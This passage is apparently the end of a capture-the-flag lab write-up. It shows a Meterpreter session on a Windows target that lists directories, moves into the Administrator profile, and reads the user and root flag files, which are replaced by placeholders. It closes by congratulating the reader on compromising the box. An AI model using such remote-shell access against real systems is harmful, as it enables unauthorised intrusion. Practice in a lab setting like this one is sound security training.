Mode Size Type Last modified Name
---- ---- ---- ------------- ----
040555/r-xr-xr-x 0 dir 2019-02-03 12:08:38 +0000 AccountPictures
040555/r-xr-xr-x 4096 dir 2019-02-03 04:18:02 +0000 Desktop
040555/r-xr-xr-x 4096 dir 2019-02-03 12:05:38 +0000 Documents
040555/r-xr-xr-x 0 dir 2016-07-16 14:18:05 +0100 Downloads
040555/r-xr-xr-x 0 dir 2016-07-16 14:18:05 +0100 Libraries
040555/r-xr-xr-x 0 dir 2016-07-16 14:18:05 +0100 Music
040555/r-xr-xr-x 0 dir 2016-07-16 14:18:05 +0100 Pictures
040555/r-xr-xr-x 0 dir 2016-07-16 14:18:05 +0100 Videos
100666/rw-rw-rw- 174 fil 2016-07-16 14:16:27 +0100 desktop.ini
100444/r--r--r-- 34 fil 2023-06-01 21:15:43 +0100 user.txt
(Meterpreter 2)(C:\Users\Public) > cat user.txt
<user-flag>
(Meterpreter 2)(C:\Users\Public) > cd ..\\Administrator\\
cd ..\\Administrator\\AppData\\ cd ..\\Administrator\\My\ Documents\\
cd ..\\Administrator\\Application\ Data\\ cd ..\\Administrator\\NetHood\\
cd ..\\Administrator\\Contacts\\ cd ..\\Administrator\\Pictures\\
cd ..\\Administrator\\Cookies\\ cd ..\\Administrator\\PrintHood\\
cd ..\\Administrator\\Desktop\\ cd ..\\Administrator\\Recent\\
cd ..\\Administrator\\Documents\\ cd ..\\Administrator\\Saved\ Games\\
cd ..\\Administrator\\Downloads\\ cd ..\\Administrator\\Searches\\
cd ..\\Administrator\\Favorites\\ cd ..\\Administrator\\SendTo\\
cd ..\\Administrator\\Links\\ cd ..\\Administrator\\Start\ Menu\\
cd ..\\Administrator\\Local\ Settings\\ cd ..\\Administrator\\Templates\\
cd ..\\Administrator\\Music\\ cd ..\\Administrator\\Videos\\
(Meterpreter 2)(C:\Users\Public) > cd ..\\Administrator\\Desktop\\
(Meterpreter 2)(C:\Users\Administrator\Desktop) > ls
Listing: C:\Users\Administrator\Desktop
=======================================
Mode Size Type Last modified Name
---- ---- ---- ------------- ----
100666/rw-rw-rw- 282 fil 2019-02-03 12:08:39 +0000 desktop.ini
100444/r--r--r-- 34 fil 2023-06-01 21:15:43 +0100 root.txt
(Meterpreter 2)(C:\Users\Administrator\Desktop) > cat root.txt
<root-flag>
(Meterpreter 2)(C:\Users\Administrator\Desktop) >
Congratulations, we just successfully pwned the target machine. All that’s left for us now is to simply terminate the target box (if not terminated already) before continuing with the next box!